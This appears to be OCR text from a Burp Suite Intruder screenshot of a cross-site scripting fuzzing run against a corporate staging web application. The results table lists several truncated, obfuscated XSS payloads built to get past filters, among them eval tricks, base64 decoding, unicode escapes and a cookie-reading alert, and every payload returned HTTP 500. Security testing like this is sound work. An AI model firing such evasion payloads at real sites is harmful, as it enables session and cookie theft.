 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.10 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn JOSEPH JSON Web Tokens CSRF PoC EsPReSSO
1 × 2 × 3 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1
2
3
lse
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18 f1d2-4b36-b4a1-864ddd5f0959&ClientId=9337cb96-e997-4b1d-b44f-50d7a5
19
20
21
22 orkstreamId=&TmsId=&GetDeliveryType%5B0%5D=Application+Management&G
nItem&SelectedTickets=ServiceGroup&selectItemSelectedTickets=Ticket
s=ServiceGroup&SelectedTasks=TicketNumber&SelectedTasks=Company&Sel
ectItemSelectedTasks=Priority&selectItemSelectedTasks=SupportGroupN
? 123
1 payload position
Length: 4726
Attack Save Columns 3. Intruder attack of mywizardameunextgen.ciostage.accenture.com - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 302 1468
1 <script>eval('al'+'ert(1)');</scrip... 500 15338
2 <script>eval(atob('amF2YXNjc... 500 15322
3 <script>'alert(1)'.replace(/.+/,ev... 500 15330
4 <script>alert(document['cookie... 500 15314
5 <img onerror=eval('al&#x5c;u0... 500 15307
6 <script>a\u00cert(1)</script> 500 15314
7 <script>ale\u0072\u0074(1)</s... 500 15314
8 <script>eval('a\154ert(1)');</scri... 500 15322
9 <script>eval('a\l\ert\(1)');</scrip... 500 15322
Finished